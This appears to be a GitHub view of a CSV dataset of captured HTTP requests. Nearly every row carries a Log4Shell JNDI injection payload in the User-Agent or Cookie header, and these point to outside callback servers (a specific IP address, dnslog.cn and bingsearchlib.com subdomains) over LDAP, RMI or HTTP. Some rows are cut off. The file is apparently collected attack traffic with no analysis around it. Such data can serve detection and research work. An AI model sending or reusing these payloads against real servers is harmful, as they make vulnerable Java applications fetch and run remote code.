 payloads_no_base64.csv
Raw
Search this file...
1 _col0
2 GET /favicon.ico HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://134.209.163.248:80/ca
3 GET /favicon.ico HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:rmi://134.209.163.248:80/Z}
4 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://a8fvkc.dnslog.cn/a}
5 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://134.209.163.248:389/callback/res
6 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:rmi://134.209.163.248:80/Z}
7 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://134.209.163.248:80/callback/ldap
8 GET /favicon.ico HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://a8fvkc.dnslog.cn/a}
9 GET /favicon.ico HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://134.209.163.248:389/c
10 POST /login HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Content-Length: 159 User-Agent: Mozilla/5.0 (Window
11 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://134.209.163.248/callback/}
12 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:http://134.209.163.248/callback/https-p
13 GET /favicon.ico HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive User-Agent: ${jndi:ldap://134.209.163.248/callba
14 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://8080d826c0b5.bingsearchlib.com:39356/a}
15 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://a8fvkc.dnslog.cn/a} Accept-Encoding: gzip, deflate Accept: */* Connection: keep-alive
16 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://134.209.163.248:389/callback/responder} Accept-Encoding: gzip, deflate Accept: */* Connection: ke
17 GET /haslocationredirect HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Cookie: id=aaa358a9-6f62-4025-b728-
18 GET /haslocationredirect HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip, deflate Connection: keep-alive Cookie: id=aaa358a9-6f62-4025-b728-
19 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:rmi://134.209.163.248:80/Z} Accept-Encoding: gzip, deflate Accept: */* Connection: keep-alive
20 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://134.209.163.248:80/callback/ldap2} Accept-Encoding: gzip, deflate Accept: */* Connection: keep-ali
21 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://d9e62191c871.bingsearchlib.com:39356/a}
22 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip User-Agent: ${jndi:ldap://a2e9fb2e3c4c.bingsearchlib.com:39356/a}
23 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://814cbd9db83a.bingsearchlib.com:39356/a} Accept: */* Accept-Encoding: gzip
24 GET / HTTP/1.1 Host: <IP_ADDRESS>.mycitrixdemo.net Connection: close Accept: */* Accept-Encoding: gzip Accept-Language: en Connection: close Cookie: ${jndi
25 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://e9b0342d054b.bingsearchlib.com:39356/a} Accept: */* Accept-Encoding: gzip
26 GET / HTTP/1.1 Host: <IP_ADDRESS> Accept: */* Accept-Encoding: gzip User-Agent: ${jndi:ldap://2674bae11493.bingsearchlib.com:39356/a}
27 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://bc73ab56138e.bingsearchlib.com:39356/a}